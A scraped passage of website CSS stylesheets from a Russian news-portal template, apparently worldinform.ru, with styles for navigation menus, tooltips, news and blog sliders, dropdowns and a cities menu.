	border-right-color: transparent;
	border-bottom-color: transparent;
	border-left-color: transparent;
	position: absolute;
	top: -8px;
	left: 8px;
	z-index: 8;
	font-size: 0;
	line-height: 0;
	width: 0;
	height: 0;
}
[data-bx-tip]:after {
	display: none;
	content: attr(data-bx-tip);
	position: absolute;
	top: -36px;
	left: -5px;
	padding: 0px 8px !important;
	background: #1a1a1a;
	color: #fff;
	z-index: 9;
	font-size: 13px;
	height: 28px;
	line-height: 28px;
	white-space: nowrap;
	word-wrap: normal;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-ms-border-radius: 2px;
	-khtml-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	font-style:normal;
}
[data-bx-tip]:hover:before, [data-bx-tip]:hover:after {
	display: block;
}

/*********************** FIX ADDONS ******************/
#layout .userlang_swither .userlang_swither-toggle img,#layout .lang_switcher a img{margin-bottom:3px}
#layout .userlang_swither .userlang_swither-toggle{font-size:12px;background:#f3f3f3}
#layout .userlang_swither .userlang_swither-list,#layout .lang_switcher a{font-size:12px;min-width:49px;color:#444}
#layout .userlang_swither .userlang_swither-list li img{margin-bottom:2px}
.topbar_left .userlang_swither{margin:16px}
.topbar_left .lang_switcher,#layout .gifts_list_item,.send .gifts_list_text{margin:8px}
#layout .problems_item .tags_bar{display:block}
#layout [my-data-tip]:after,[data-tip]:after{height:28px}
#layout .spoil .sp_span img{margin:-3px 4px 0 0}
#layout .spoil .sp_button{height:22px}
#layout .my_b_view_map{background-position-x:center}
#layout .gifts_list_item_link,#layout .gifts_list_check a{text-decoration:none}
#layout .gifts_list_check{margin:-37px 0 0 150px;width:80px}
#layout .gifts_list_buttons a.colored{margin-right:5px}
#layout .gifts_list_item_meta,#layout .emojionearea .emojionearea-picker .emojionearea-scroll-area h1{margin-bottom:5px}
#layout .emojionearea .emojionearea-picker .emojionearea-filters .emojionearea-filter{height:32px}
#layout .emojionearea .emojionearea-picker .emojionearea-filters{width:310px}
#popup-manager .markItUpHeader ul li{margin:0 8px 5px 0}
#popup-manager .emojibutton .emojionearea-button{top:-4px}
#layout .days .full,#layout #arrow_schedule{margin-bottom:0}
#layout .schedule .date td select{height:auto}
#layout .day_list{width:360px}
.wd_app_calendar .ui-datepicker{width:100%;box-shadow:none}
#maps-marker-form #columns #map-canvas, #maps-marker-form #columns #city-selection, #maps-marker-form #columns #b-hours{width:520px}
#maps-marker-form #columns #city-selection .search-form .input,#maps-marker-form #buttons .button-submit{margin-right:5px}

/*********************** STYLES FOR FIREFOX ******************/

@-moz-document url-prefix(){
.maps-star-rating{display:inline;}
.nyroModalLink .login_form h3{font-size:16px}
}

/*********************** FONT SIZES rem ******************/

aside .widget_tabbed > .tabs .links a{font-size:1rem}
.content_item .info_bar, .content_list_item .info_bar,.is_online,#wall_widget #entries_list .entry .links a,.wd_slide_submit,.widget_content_list .details{font-size:1.1rem}
nav, header .menu > li > a, .widget_user_avatar .user_info .name a,.widget_content_slider .items .item,aside .widget > .title,aside .widget_tabbed .tabs ul li a,#layout footer,.widget_search .input,#comments_widget .track,#comments_widget #comments_add_link a,.widget > .title .links a,#breadcrumbs ul li,.content_item .tags_bar, .content_list_item .tags_bar,.content_list.tiled .info_bar,.widget_content_filter .ft_date .value, .widget_content_filter .ft_number .value,#group_profile .block .details, #group_profile .block .details li,.pagebar,.pagebar_notice,#comments_list .comment .info div,form .hint,#user_profile .block .details, #user_profile .block .details li,#wall_widget #entries_list .entry .info div,header .menu ul li a, header .menu li.active ul li a,.widget_content_slider .slide .heading .teaser,.widget_tabbed > .tabs .links a,.top-rated-list .title{font-size:1.2rem}
.widget_content_list.compact .item .title{font-size:1.3rem}
.widget_tabbed .tabs ul li a,.content_datasets ul li,form .field label,#user_profile #information .fieldset_title h3,.widget_content_slider .slide .heading h2,.problem_sts li,.wd_app_container .wd_app_step,.tabs-menu .tabbed li,input.button-submit, input.button,.pills-menu-small li,.wd_app_button,.widget_content_list.featured .item .title,.widget_content_list.tiles-big .item .title,.is_three_columns .widget .title,.forum_rss_icon a,.category-table-header,.category-ceil a,.category-as-folder,.threads-list-header,.is_three_columns .widget .title,.forum_rss_icon a,.category-table-header,.category-ceil a,.category-as-folder,.threads-list-header, .groups-list .f_description .value{font-size:1.4rem}
.content_list.table table td.ft_caption h2,.wd_app_result ul li,.widget_content_list .item .title,#horo_tabs p.horo_content{font-size:1.3rem}
.content_categories li,.groups-list .title,.widget > .title{font-size:1.2rem}
.content_list_item .ft_caption .value,#group_profile_title,#user_profile_title,#wd_appointments .wd_app_header h2,.widget_content_list.featured .item-first .title{font-size:2.1rem}
.content_list.featured .first .ft_caption a{font-size:2.4rem}
h1{font-size:2.8rem}
#main_content .controller_actions_menu ul.menu {
    display: none;
    position: absolute;
    z-index: 1;
    width: 300px;
    right: 0;
    border: 1px solid #dfe6ed;
    background: #fff;
    box-shadow: 0 1px 3px rgba(0,0,0,.1);
}
#main_content .controller_actions_menu ul.menu li {padding: 3px 0;line-height: 100%}
#main_content .controller_actions_menu > input:checked + label + ul.menu {display: block}
#main_content section .list_actions_menu .menu a {padding: 4px 10px}

.content_list.table table td.photo a{overflow:hidden}
#layout footer a{background:none}

/*********************** COLORS ******************/
#layout .widget .bg_black {background:#000}
#layout .widget .bg_blue {background:#4682b4}
#layout .widget .bg_red {background:#ff6347}
#layout .widget .bg_green {background:#3cb371}

#layout .widget .txt_white, #layout .widget .txt_white a{color:#fff} 
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ccc;
}

.my_topbar, .topbar_left {
    
    /*background: linear-gradient(to top,#299d37,#2ca63b)  !important;*/
}
header .my_topbar .menu > li > a {
    display: block;
    padding: 0 15px;
    border-right: 0px solid rgba(68, 68, 68, 0.33);
    text-transform: none;
    font-weight: normal;
    font-size: 1.4rem;
    background: none !important;
    color: #fff;
    background-color: #2ca63b;
    background: linear-gradient(to top,#299d37,#2ca63b);
/*    border-top: 1px solid #56b862;
    border-right: 1px solid #75c97f;
    
    border-left: 1px solid #50b05c;*/
}
/*header .my_topbar .menu > li > a:hover {
    background-color: #2c7a35!important;
    background: linear-gradient(to top, #2c7a35, #2c7a35)!important;
    border-top: 1px solid #569f5f !important;
    border-right: 1px solid #2b7834 !important;
    border-bottom: 1px solid #2f672f !important;
    border-left: 1px solid #2b7834 !important;
    box-shadow: 0 1px 0 rgba(53, 53, 53, 0.27) inset !important
}
header .my_topbar .menu > li > a:active {
    background-color: #2c7a35 !important;
    background: linear-gradient(to top, #2c7a35, #2c7a35) !important;
    border-top: 1px solid #236a2b !important;
    border-right: 1px solid #2b7834 !important;
    border-bottom: 1px solid #266e2d !important;
    border-left: 1px solid #2b7834 !important;
    box-shadow: 0 1px 10px rgba(53, 53, 53, 0.3) inset !important
}*/
header .my_topbar .menu ul li, header .widget_user_avatar .menu {
    background-color: #000;
    /*background: linear-gradient(to top,#299d37,#299d37)  !important;*/
}

.my_topbar {
    border-bottom: 1px solid #75c97f;
}
header .my_topbar .menu li ul {
    margin-top: 1px;
}
/*
header .my_topbar .menu > li.active > a {
    background-color: #2c7a35!important;
    background: linear-gradient(to top, #2c7a35, #2c7a35)!important;
    border-top: 1px solid #569f5f !important;
    border-right: 1px solid #2b7834 !important;
    border-bottom: 1px solid #2f672f !important;
    border-left: 1px solid #2b7834 !important;
    box-shadow: 0 1px 0 rgba(53, 53, 53, 0.5) inset !important
}*/

.mnav-button {
    right: 0;
    font-size: 25px;
}
.mnav-button, .mnav-close {
    position: fixed;
    overflow: hidden;
    z-index: 99;
    cursor: pointer;
    text-decoration: none;
    line-height: 50px;
    padding: 0px 15px;
}


.mnav-close {
    display: none;
    right: 0;
    font-size: 1.7rem;
}

.my_topbar .widget_auth {
    display: none;
    color: #000;
}
.my_topbar .ulogin_form {
    display: none;
}
.text-logo {
    display: none;
}

.auth-button {
    display: none;
}

@media only screen and (min-width: 960px) {
    .mnav-button {
        display: none;
    }

}
@media only screen and (max-width: 960px) {
    
.auth-button.nav-button-active {
    color: #fff !important;  
}
.is_home .mnav {
    line-height: 4rem;
}
.mnav {
    padding-top: 4rem;
}
.text-logo {
    display: block;
}

#layout .my_topbar .topbar_left {
    display: block;
    width: 100%;
}
.my_topbar {
    border-bottom: 0px;
}


.mnav, .mnav ul, .mnav ul li {
    background: #fff;
}

.mnav .menu > li > a {
    border-top: 0px !important;
    border-left: 0px !important;
    border-right: 0px !important;
    color: #000 !important;
}
.mnav {
    text-align: center;
    width: 100%;
    display: block;
    box-sizing: border-box;
    padding: 60px 60px 60px 60px;
}

.mnav {
    position: fixed;
    display: none;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 98;
    overflow-x: hidden;
    overflow-y: auto;
    font-family: BaseFontBold, Arial, serif;
}
.mnav .menu {
    display: block;
    position: relative;
    zoom: 1;
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.mnav > .menu > li {
    font-size: 14px;
    font-weight: 600;
    display: inline-block;
    float: none !important;
    width: 100%;
    text-transform: uppercase;
    line-height: 2.4rem;
}

.mnav a {
    display: block;
    position: relative;
    padding: 0 15px 1px;
}



.my_topbar.menu_fix {
    position: fixed;
    z-index: 999;
    top: 0px;
}


header .my_topbar .mnav .menu > li > a {
    background: none !important;
    border-top: 0px !important;
    border-right: 0px !important;
    border-left: 0px !important;
    height: 30px;
}


.mnav .mnav-submenu > ul {
    position: relative;
    /* margin-left: 10px; */
}

.mnav ul {
    display: block;
    
    zoom: 1;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: absolute;
    
}
.mnav ul {
    width: 100% !important;
}


.my_topbar .topbar_right {
    position: absolute;
}


header .widget_user_avatar {
    position: absolute;
    left: 0px;
    top: 0px;
}


.my_topbar .topbar_right {
    width: auto;
    top: 0px;
}

.mnav-button:before {
    content: "\E003";
}

.auth-button {
    font-size: 20px;
    line-height: 53px;
    padding: 0px 15px;
    display: block;
}


.mnav-button:before, .auth-button:before {
    font-family: "icon-font";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    text-decoration: none;
    text-transform: none;
    vertical-align: top;
}




#layout .my_topbar .topbar_left {
    /*width: 20%;*/
}
#layout .my_topbar .topbar_right {
    /*width: 20%;*/
}

header .my_topbar .menu li ul {
    text-align: center;
}
header .my_topbar .menu ul li {
    background-color: none !important;
    background: none !important;
}
header .menu .item {
    padding-left: 0px;
}
header .my_topbar .menu ul li a {
    background-image: none !important;
    color: #000 !important;
    text-transform: none;
}

.widget_auth {
    padding: 20px 60px;
    display: block;
    width: 100%;
}

.widget_auth {
    display: none;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 900;
    overflow-x: hidden;
    overflow-y: auto;
    font-family: BaseFontBold, Arial, serif;
    background: #fff;
}
.auth-button {
    color: #fff;
}
.nav-active {
    color: #000;
}
.nav-button-active:hover {
    color: #fff !important;
    z-index: 999;
}

.mnav-button, .mnav-close, .mnav a {
    color: #fff !important;
    text-decoration: none !important;
}


header .mnav .menu > li.active > a:hover {
    color: #000 !important;
}
header .mnav .menu ul li a, header .mnav .menu li.active ul li a, header .mnav  .menu > li.active > a:hover {
    color: #000 !important;
}

.nav-button-active {
    color: #000 !important;
}

/*header .my_topbar .menu > li:first-child {
    display: none;
} */



.header_auth .ulogin_form{
    display: block;
    margin-top: 15px;
}


header .my_topbar .mnav  li > ul{
    visibility: visible;
}



#layout header {
    height: 50px !important;
}

#layout header.add_main{
    height: 100px !important;
}
#layout nav#main_menu {
    display:inline-block !important;
}

    nav#main_menu {
    top: 50px !important;
    position: absolute !important;
    margin-bottom: 0 !important;
    z-index: 3 !important;
    }
    
    nav#main_menu.menu_fixed {
    position: fixed !important;
    left: 0 !important;
    top: 50px !important;
    z-index: 500 !important;
    display: inline-block !important;
    padding-right: 42px !important;
    }
    .my_topbar {
        height: 50px !important;
    }

}

.text-logo, .text-logo:hover {
    position: absolute;
    left: 45%;
    font-size: 25px;
    line-height: 50px;
    color: #fff;
}

.header-menu-content-mobile {
    display: none;
}

@media screen and (max-width: 600px) {
    
    header .widget_user_avatar .name {
        display: none;
    }
    

    
}
@media screen and (min-width: 961px) {
header .widget_user_avatar {
    margin: 0;
    /* display: inline-block; */
    float: right;
    top: 0px;
    right: 0px;
    position: absolute;
}
}

@media screen and (max-width: 959px) {
.header-menu-content-mobile {
    display: flex;
}

header {
}



.header-menu-content-mobile {
    display: none;
    box-sizing: border-box;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    top: -25px;
    position: relative;
    z-index: 999;
    text-align: center;
    height: 50px;
    width: 160px;
}

.header-menu-content-mobile {
    /* display: none; */
    box-sizing: border-box;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
    top: -25px;
    z-index: 901;
    color: #fff;
    height: 50px;
    display: block;
    top: 11px;
}
.logo-mobile {
    text-align: center;
    height: 40px;
    max-width: 160px;
    color: #fff !important;
    font-size: 25px;
}
.auth-button {
    position: absolute;
    z-index: 999;
    left: 0px;
    top: 0px;
}
.mnav-lock-scroll .logo-mobile {
    color: #000;
}
#nm-overlay {
    z-index: 9999;
}


.mnav-button.nav-button-active{
    color: #000 !important;
}



.auth-button {
    float: right;
}
.auth-button:hover {
    color:#fff !important;
}
    


.nav-button-active  ~ .header-menu-content-mobile .logo-mobile{
    color: #000 !important;
    
}

}

#layout, #layout header, .my_logobox, #main_menu, .my_topbar, footer, .my_columns {
    width: 100%;
}

.my_topbar .topbar_left {
    width: auto;
    height: 50px;
    float: none;
    position: relative;
    padding: 0;
    margin: 0 auto;
    color: #fff;
    text-align: center;
}


.ulogin-buttons-container {
    color: red;
}






@font-face {
	font-family: "icon-font";
	src: url('../fonts/icon-font.eot');
	src: url('../fonts/icon-font.eot?#iefix') format('eot'), url('../fonts/icon-font.woff') format('woff'), url('../fonts/icon-font.ttf') format('truetype'), url('../fonts/icon-font.svg#icon-font') format('svg');
}


.widget_nnews {

}

.news-slides-widget {

}
.news-slides-widget .owl-item {
    
}
.news-slides-widget .owl-item .item {
    position: relative;
}

.news-slides-widget .owl-item .item .image {
    height: 225px !important;
}
.news-slides-widget .owl-item .item  .info {
    
}
.news-slides-widget .owl-item .item  .info .fields {
    
}
.news-slides-widget .owl-item .item .info .f_title {
    position: absolute;
    width: auto;
    bottom: 0px;
    left: 0px;
    padding: 18px;

    text-shadow: 0 0 7px #000, 0 0;
    background-image: linear-gradient(transparent, #000);
}
.news-slides-widget .owl-item .item .f_title {
    position: absolute;
    width: auto;
    bottom: 0px;
    left: 0px;
    padding: 18px;

    text-shadow: 0 0 7px #000, 0 0;
    background-image: linear-gradient(transparent, #000);
}
.news-slides-widget .owl-item .item .f_title .title{ 
}
.news-slides-widget .owl-item .item .f_title .title a {
    font-family: 'Roboto Slab', sans-serif;
    color: #fff;
    line-height: 15px;
    text-shadow: 0 0 7px #000, 0 0;
    font-size: 15px;
    margin: 0px;
    font-weight: 300;
}
.news-slides-widget .owl-item .item .f_title .title a:hover {
    color: #fff;
    text-decoration: none;
}
.news-slides-widget .owl-item .item .f_date_pub {
    position: absolute;
    width: 100%;
    top: 0px;
    left: 0px;
    background-color: rgba(65, 64, 64, 0.5);

    color: #fff;
}
.news-slides-widget .owl-item .item  .f_date_pub  .value {
    padding: 6px 18px;
    display: list-item;
}
.news-slides-widget .owl-item .item  .f_date_pub .views {
    float: left;
}
.news-slides-widget .owl-item .item  .f_date_pub .date {
    float: right;
}
@font-face {
    font-family: 'Roboto Slab';
    src: local('Roboto Slab Thin'), local('RobotoSlab-Thin'), url('/templates/boxed/webfonts/robotoslabthin.woff2') format('woff2'), url('/templates/boxed/webfonts/robotoslabthin.woff') format('woff'), url('/templates/boxed/webfonts/robotoslabthin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}
.news-list {
    
}
.news-list .owl-item {
    width: 33%;
    float: left;

}

.news-list .owl-item .item {
    margin-right: 15px;
    margin-bottom: 15px;
    position: relative;
}
.news-list .image a {
    width: 100%;
    height: 100%;
    display: inherit;
    background-size: cover;
    background-position: center;
}
@media (max-width: 940px) {
.news-list .owl-item{
    width: 50%;
}   
}

@media (max-width: 610px) {
.news-list .owl-item{
    width: 100%;
}   
}

#layout footer {
    background: #000;
    display: block;
    padding: 0 15px;
    color: #fff;
    height: auto;
}
#layout footer a {
    color: #fff;
}

.blog-list .owl-item {
    width: 50%;
    float: left;
    /* border: 1px solid; */
}

.blog-list .owl-item .item .f_title {
    padding: 18px 18px 0px 18px;
}


.blog-list .owl-item .item .desc {
    padding: 10px 0px;
    opacity: .9;
    color: #fff;
    height: 54px;
    overflow: hidden;
    font-size: 14px;
    width: 100%;
    line-height: 20px;
    /* text-overflow: ellipsis; */
}

.blog-list .owl-item .item .image {
    height: 390px !important;
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 35%,rgba(0,0,0,0.85) 50%,rgba(0,0,0,1) 99%,rgba(0,0,0,1) 100%) !important;
    border-radius: 4px;
}
.blog-list .owl-item .item .image a{
    border-radius: 4px;
}
.blog-list .owl-item .item .f_title .title a {

    color: #fff;
    line-height: 22px;
    text-shadow: 0 0 7px #000, 0 0;
    font-size: 14px;
    width: 100%;
    margin: 0px;
    font-weight: 700;
    /* white-space: nowrap; */ /* Ð—Ð°Ð¿Ñ€ÐµÑ‰Ð°ÐµÐ¼ Ð¿ÐµÑ€ÐµÐ½Ð¾Ñ ÑÑ‚Ñ€Ð¾Ðº */
    /* text-overflow: ellipsis; */ /* Ð”Ð¾Ð±Ð°Ð²Ð»ÑÐµÐ¼ Ð¼Ð½Ð¾Ð³Ð¾Ñ‚Ð¾Ñ‡Ð¸Ðµ */
}

@media (max-width: 610px) {
.blog-list .owl-item{
    width: 100%;
}   
}

.blog-list .owl-item .item .f_title .title {
    /* height: 20px; */
    overflow: hidden;
}

.blog-list .owl-item .item  .fields {
    position: absolute;
    width: 100%;
    bottom: 0px;
    left: 0px;
    display: grid;
    /* padding: 18px; */
    text-shadow: 0 0 7px #000, 0 0;
    /* height: 68%; */
    margin-top: -25px;
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 15%,rgba(0,0,0,1) 50%,rgba(0,0,0,1) 99%,rgba(0,0,0,1) 100%) !important;
    /*background: #c0c0c0 !important;*/
    border-radius: 0px 0px 4px 4px;
}
.blog-list .owl-item .item .fields .ft_date {
    display: grid;
    padding-bottom: 5px;
    border-radius: 4px;
    color: #fff;
    padding-top: 10px;
    font-size: 15px;
    padding: 18px;
}

.blog-list .owl-item .item  .fields .ft_date .views{
    float: left;
}

.blog-list .owl-item .item  .fields .ft_date .rating{
    float: right;
}

.blog-list .owl-item .item  .fields .ft_date .rating a{
    color: #fff;
}


.blog-list .owl-item .item  .fields .ft_date .rating .vote-up .arrow {
    background: none;
}
.blog-list .owl-item .item .rating_widget .arrow span, .blog-list .owl-item .item .rating_widget .arrow a {
    background: none;
}

.blog-list .owl-item .item .rating_widget .arrow span, .blog-list .owl-item .item .rating_widget .arrow a {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    background: none;
    opacity: 0.8;
}
.blog-list .owl-item .item .views {
    opacity: 0.8;
}

.blog-list .owl-item .item .rating_widget .up span:before, .blog-list .owl-item .item .rating_widget .up a:before {
    content: "\f164";
}

.blog-list .owl-item .item .rating_widget .down span:before, .blog-list .owl-item .item .rating_widget .down a:before {
    content: "\f165";
}
.blog-list .owl-item .item .rating_widget .score {
    /*display: none;*/
}
.blog-list .owl-item .item .rating_widget  .arrow {
    width: 20px;
}

.blog-list .owl-item .item .rating_widget .arrow a:hover {
    color: #fff;
    text-decoration: none;
    opacity: 1;
}
.blog-widget-list .owl-item {
    width: 100%;
}
.blog-widget-list .owl-item .item {
    margin: 0px;
}
.full-border {
    border-right: 1px solid #222222 ;
    border-left: 1px solid #222222 ;
}
.full-border {
    border-right: 1px solid #222222 ;
    border-left: 1px solid #222222 ;
}
.left-border  {
    border-left: 1px solid #222222 ;
    border-right: unset;
}
.right-border  {
    border-right: 1px solid #222222;
}
.not-border  {
    border: unset;
}

.cat-panel .cat-link a, .cat-panel .cat-link a:hover, .filter-panel .filter-link a, .filter-panel .filter-link a:hover {
    /* background-color: #c0c0c0 !important;
    color: #000 !important; */
    background: #ff5317 !important;
    color: #fff !important;
}
.mnav {
    background: #000;
}
.mnav .menu > li {
    background: #000;
}
.mnav .menu > li a {
    color: #fff !important;
}

@media only screen and (max-width: 960px) {
    .mnav, .mnav ul, .mnav ul li {
        background: #000 !important;
    }
}

@media only screen and (max-width: 960px) {
header .mnav .menu ul li a, header .mnav .menu li.active ul li a, header .mnav .menu > li.active > a:hover {
    color: #fff !important;
} 
}

.link-botton {
    background-color: #ff5317 !important;
    color: #fff !important;
}

.link-content, .link-content:hover {
    background-color: #ff5317 !important;
    color: #fff !important;
}
.my_topbar {
   border-bottom: 1px solid #222222 !important; 
}

.widget_search {
    padding: 15px;
}

.widget_search input {
    border-radius: 12px;
}
.widget_auth {
    background-color: #000;
    color: #fff !important;
}
.input, .date-input, .city-input, .textarea, select, input[type="checkbox"], input[type="radio"] {
    background-color: #222222;
    border-radius: 12px;
}
.widget_search {
    position: relative;
}

.ajax_results {
        background: #000;
    position: absolute;
    z-index: 9;
    width: calc(90% - 50px);
    padding: 10px;
    border:0px !important;
    display: none;
}

.ajax_results a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    display: block;
    margin-bottom: 10px;
    color: #fff
}

#wall_widget {
    clear:both;
    margin-top:15px;
    border-top:solid 1px #222;
}
#main_content h1 {
    font-family: PlayfairDisplay-Medium;
}

body {
    font-family: 'Rubik Light'  !important;
    font-style: normal;
    font-variant: normal;
    font-size: 14px;
    color: #d1d1d1;
}

.articles_item {
    font-family: Rubik Light;
}
.entry {
    font-family: Rubik Light;
}

.widget_content_list.featured .item-first .title a {
    font-family: PlayfairDisplay-Medium;
}
.blog-list .owl-item .item .f_title .title a {
    font-family: PlayfairDisplay-Medium;
}
.widget > .title {
    font-family: PlayfairDisplay-Medium;
}


@media screen and (max-width: 640px) {
    #user_profile_title .name {
        padding-left: 0;
    }
}

@media screen and (max-width: 640px) {
    #user_profile_title .name {
        padding-left: 0;
        line-height: 20px;
        width: auto;
        font-size: 20px;
    }
}

.wall_post_text a, .dzen_item a {
    color: #4a76a8;
}

.content_item .tags_bar a, .content_list_item .tags_bar a {
    color: #4a76a8;
}

--- FILE ---
content_type: text/css
request_url: https://worldinform.ru/templates/boxed/css/my.css?
body_size: 33142
content:
.my_logobox {
	padding: 5px 15px!important;
}

.icon-profile, .menu .profile .item, .icon-messages, .menu .messages .item, .icon-group, .menu .group .item, .icon-add, .menu .add .item, .icon-cpanel, .menu .cpanel .item, .icon-logout, .menu .logout .item, .icon-settings, .menu .settings .item, .icon-edit, .menu .edit .item, .icon-group_add, .menu .group_add .item, .icon-user_add, .menu .user_add .item, .icon-delete, .menu .delete .item, .icon-basket_put, .menu .basket_put .item, aside .menu .item, section .menu .item, .menu .item {
	background: none;
	padding-left: 10px;
}

.topbar_search {
	background: #4e4d4d!important;
}
.my_topbar, .topbar_left {
	background: #4a76a8;	
}

footer .footer_middle {
    background: #f8f8ff;
}

#layout .widget.fixed_actions_menu .body .menu a, #layout .widget.fixed_actions_menu .body .menu span.item {
    padding: 5px 10px;
	}

.content_categories li {
    background: none;
}

.widget_search {
    margin-top: 0px;
    margin-left: 0px;
    width: 100%;
}

.footer_top {
    background: none!important;
}

footer .footer_top:before {
	display:none;
}

.icon-page_gear, .menu .page_gear .item {
    background: none;
}

main aside .menu li:hover, main aside .menu li.active, .is_three_columns .menu li:hover, .is_three_columns .menu li.active, main section .menu li:hover, main section .menu li.active {
    background: none;
}

.icon-save, .menu .save .item {
    background-image: none;
}
.icon-cancel, .menu .cancel .item {
    background-image: none;
}

/* poster */

.wd_poster .image{height: 150px; overflow: hidden;clear: both;}
.wd_poster .title {clear: both;padding: 5px;}
.wd_poster .image img {max-width: 100%;}
.wd_poster .item {border-bottom: 1px solid #EAEAEA;padding-bottom: 10px;}
.wd_poster .moreinfo .category {float: left;}
.wd_poster .moreinfo .date {float: right;}

/*.icon-gifts, .menu .send_gift .item { background-image: url("/templates/default/controllers/gifts/images/gifts.png"); }*/
/* #layout .gifts_list_buttons {width: 174px;} */



@-webkit-keyframes autofill {
    to {
        color: #000;
        background: transparent;
    }
}

input:-webkit-autofill {
    -webkit-animation-name: autofill;
    -webkit-animation-fill-mode: both;
}

header .widget_user_avatar .menu {
    /*background: #66bb6a !important;*/
}
.topbar_right .menu li a:hover {
    color: #ffffff;
}
header .widget_user_avatar .menu li ul {
    left: auto;
    /*background: #66bb6a !important;*/
    right: 180px;
    width: 200px;
}
#layout #menu_mobile.is_mm_open {
    background: #66bb6a !important;
}

.chosen-container.chosen-container-single .chosen-single, .chosen-container .chosen-with-drop {
    border: solid 2px #ff5317;
    line-height: 25px;
    color: #fff;
    padding: 4px 7px;
    background-color: #222222;
    border-radius: 12px;
    background-image: unset !important;
    box-shadow: none !important;
}

.chosen-container-single .chosen-single abbr {
    top: 11px;
}
.chosen-container-single .chosen-single div {
    top: 5px !important;
}

.chosen-container .chosen-drop {
    background: #000 !important;
    color: #fff;
}

.chosen-container .chosen-results {
    color: #fff;
}

.chosen-container .active-result {
    color: #fff;
}

.chosen-container-single .chosen-search input[type="text"] {
    border-radius: 12px !important;
}

.chosen-container .chosen-drop {
    border: none !important;
}

.chosen-container .chosen-results li.highlighted {
    background-color: #ff5317 !important;
    color: #fff;
}
.chosen-container-single .chosen-drop {
    margin-top: 0px;
}

.chosen-container-single .chosen-search input[type="text"] {
    border: 1px solid #ff5317  !important;
    background: #222222 url(/templates/default/images/chosen-sprite.png) no-repeat 100% -20px  !important;
}


.my_topbar li ul li ul {
    left: auto;
    background: #4a76a8 !important;
    right: 180px;
    width: 200px;
}
header .my_topbar li ul li ul {
    text-align: left;
    visibility: hidden;
    position: absolute;
    left: -100px !important;
}
header .menu ul li ul {
    width: 100px !important;
}

.images_field.field_slider_owl.arrow-bottom .owl-nav .owl-prev span:before, .images_field.field_slider_owl.arrow-bottom .owl-nav .owl-next span:before {
    background: #66bb6a !important;
}

/*#user_profile #avatar img {
    border: 5px #66bb6a solid;
    
}*/
.show_phone {
    padding: 7px 10px;
    line-height: 100%;
    border-radius: 3px;
    cursor: pointer;
    width: auto;
    font-size: 14px;
    color: #FFF;
    margin-top: -6px;
    text-decoration: none;
    vertical-align: middle;
    background: #66bb6a;
    border: none;
    transition: background ease-in-out .15s;
}
.show_phone:hover {
    color: #FFF;
}


    #wall_add_form .url {
        margin-bottom: 10px;
    }
        
    .url img {
        width: 48px;
    }
    .wall_url {
        padding: 5px 5px 0px 5px;
    }
    .url-block .icon {
        float: left;
        width: 3%;
    }
    .url-block .page-info {
        float: left;
        width: 97%;
        padding-left: 5px;
    }
    .url-block {
        display: flex;
        background: #696969;
        border: 1px solid #ccc;
        border-radius: 2px;
        padding: 5px;
        margin-bottom: 5px;
    }
    .url-block .page-url {
        text-overflow: ellipsis;
        overflow-x: hidden;
        color: #1e90ff;
        line-height: 12px;
        padding-bottom: 2px;
        font-size: 12px;
        margin-top: 5px;
        cursor: default;
    }
    .url-block  .page-title {
        float: none !important;
    }
    .url-block .body-text {
        font-size: 12px;
        padding-top: 5px;
        cursor: default;
        float: none !important;
    }
    .url-header {
        display: inline-table;
        width: 100%;
        margin-bottom: 5px;
    }
    .url-header .action-close {
        margin: 0 4px;
        float: right;
        cursor: pointer;
    }
    .url-header .title{
        margin: 0 4px;
        float: left;
        cursor: pointer;
    }
    .url-block:hover {
        background: #f1f1f1;
    }
    .directionup {
        z-index: 99;
    }
    .links .view {
        float: right;
        padding-left: 22px;
        background: url(/templates/default/images/icons/eye-small.png) no-repeat 5px center;
        margin-right: 5px;
    }
    #wall_add_form .url {
        margin-bottom: 10px;
    }
    #wall_add_form .video {
        margin-bottom: 10px;
    }
   .video-header {
        display: inline-table;
        width: 100%;
        margin-bottom: 5px;
    }
    .video-header .action-close {
        margin: 0 4px;
        float: right;
        cursor: pointer;
    }
    .video-header .title{
        margin: 0 4px;
        float: left;
        cursor: pointer;
    }
    
    .wall_video {
        padding: 5px;
    }
    
    .auth_soc .title {
        color: #000 !important;
        height: 11px !important;
        line-height: 15px !important;
    }
    
    
    


.cities-menu {
    margin-right: auto;
    margin-left: auto;
    font-size: 0px;
    display: flow-root;

}
.cities-menu-item-link span {
    position: absolute;
    font-size: 23px;
}

.cities-menu-item {
    width: 50%;
    height: auto;
    float: left;
    position: relative;
    overflow: hidden;
    margin-bottom: 7px;
    
}
.city-block {
display: block;
    width: auto;
    height: 100%;
    padding: 0 7px 0px 0px;
}
.cities-menu-item-link {
    font-size: 1.63em;
}
.cities-menu-item-link {
    position: relative;
    overflow: hidden;
}
.cities-menu-item-link {
    display: block;
    width: 100%;
    height: 100%;
    background: grey;
    color: #fff;
}
.cities-menu-item-link span {
    padding-top: 2px;
    padding-left: 14px;
    bottom: 0;
    width: 100%;
    background: -webkit-linear-gradient(rgba(39, 39, 39, 0.12), rgba(39, 39, 39, 0.87));
    background: -o-linear-gradient(rgba(39, 39, 39, 0.12), rgba(39, 39, 39, 0.87));
    background: -moz-linear-gradient(rgba(39, 39, 39, 0.12), rgba(39, 39, 39, 0.87));
    background: linear-gradient(rgba(39, 39, 39, 0.12), rgba(39, 39, 39, 0.87));
}

.cities-menu-item-link span {
